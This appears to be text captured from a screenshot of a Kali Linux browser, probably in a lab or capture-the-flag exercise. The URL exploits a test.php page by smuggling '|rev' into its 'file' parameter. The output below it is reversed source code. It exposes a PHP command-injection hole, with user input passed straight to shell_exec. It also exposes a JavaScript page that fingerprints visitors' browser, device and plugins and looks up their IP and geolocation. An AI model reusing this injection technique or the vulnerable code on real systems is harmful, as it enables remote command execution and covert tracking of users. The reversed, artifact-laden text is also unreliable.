 192.168.145.5/test.php?file=test.php|rev
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
>?;)]'elif'[TEG_$ . ' tac'(cexe_llehs ohce php?< >lmth EPYTCOD!< >lmth< >daeh< >eltit/eltit< >tpircs/<>'sj.nim.tneilc'=crs tpircs< >daeh/< >ydob<
>2h/ekirts/ekirts< - SJGMO>2h< >llams/<...erom swonk yllautca tI>llams< >tpircson/tpircson< >p/<>'atad'=di p< >a/'lmth.tsal=elif?php.tset'=ferh a<
>tpircs< ;)(tseuqeRpttHLMX wen = ptthx tel ;ataDx tel ;}};)txeTesnopser.ptthx(esrap.NOSJ = ataDx{ )002 == sutats.siht && 4 == etatSydaer.siht( fi{
)(noitcnuf = egnahcetatsydaerno.ptthx ;)eslaf ,"/nosj/moc.bd-pioeg//:sptth" ,"TEG"(nepo.ptthx ;)llun(dnes.ptthx ;)(SJtneilC wen = tneilc tel
;`})(noisreVenignEteg.tneilc{$ })(enignEteg.tneilc{$ })(noisreVrojaMresworBteg.tneilc{$ })(resworBteg.tneilc{$ >4h/< :resworB>4h<` = ataDsj tel
;`})(noisreVSOteg.tneilc{$ })(SOteg.tneilc{$ >4h/< :SO>4h<` =+ ataDsj ;`})(tnirPneercSteg.tneilc{$ >4h/< :neercS>4h<` =+ ataDsj { )llun =! ataDx( fi
;`}eman_yrtnuoc.ataDx{$ }etats.ataDx{$ }ytic.ataDx{$ >4h/< :noitacoL>4h<` =+ ataDsj ;`}edutignol.ataDx{$ ,}edutital.ataDx{$ >4h/< :edutignoL
,edutitaL>4h<` =+ ataDsj ;`}4vPI.ataDx{$ >4h/< :PI>4h<` =+ ataDsj } ;`})(snigulPteg.tneilc{$ >4h/< :snigulP>4h<` =+ ataDsj ;`})(egaugnaLteg.tneilc{$
})(enoZemiTteg.tneilc{$ >4h/< :egaugnaL ,enoZemiT>4h<` =+ ataDsj ;`})(dapIsi.tneilc{$ :daPi })(enohpIsi.tneilc{$ :enohPi })(diordnAeliboMsi.tneilc{$
:diordnA })(eliboMsi.tneilc{$ >4h/< :eliboM>4h<` =+ ataDsj ;`})(epyTeciveDteg.tneilc{$ })(eciveDteg.tneilc{$ >4h/< :eciveD>4h<` =+ ataDsj
;`})(UPCteg.tneilc{$ >4h/< :UPC>4h<` =+ ataDsj ;`})(eikooCsi.tneilc{$ })(egarotSnoisseSsi.tneilc{$ })(egarotSlacoLsi.tneilc{$ >4h/< :delbane seikooC
,egarotS noisseS ,egarotS lacoL>4h<` =+ ataDsj ;ataDsj = LMTHrenni.)'atad'(dIyBtnemelEteg.tnemucod >tpircs/< >ydob/< >lmth/<